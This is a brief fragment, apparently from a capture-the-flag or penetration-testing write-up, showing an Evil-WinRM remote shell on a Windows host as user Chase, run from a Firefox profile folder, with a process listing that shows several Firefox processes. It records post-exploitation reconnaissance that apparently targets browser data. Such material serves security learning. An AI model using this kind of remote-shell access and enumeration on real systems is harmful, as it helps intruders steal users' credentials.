 # pwd
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla> ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
460 17 2272 5348 372 0 csrss
291 13 2204 5052 488 1 csrss
359 15 3508 13988 4288 1 ctfmon
256 14 3976 13236 3764 0 dllhost
164 9 1820 9272 0.02 5720 1 dllhost
622 32 29816 57084 960 1 dwm
1495 58 23332 78560 5180 1 explorer
378 28 25576 62756 0.78 5316 1 firefox
401 35 43168 103540 1.98 5352 1 firefox
356 25 16444 38768 0.13 6616 1 firefox
1070 74 172868 250212 7.02 6972 1 firefox
349 20 10860 36448 0.08 7096 1 firefox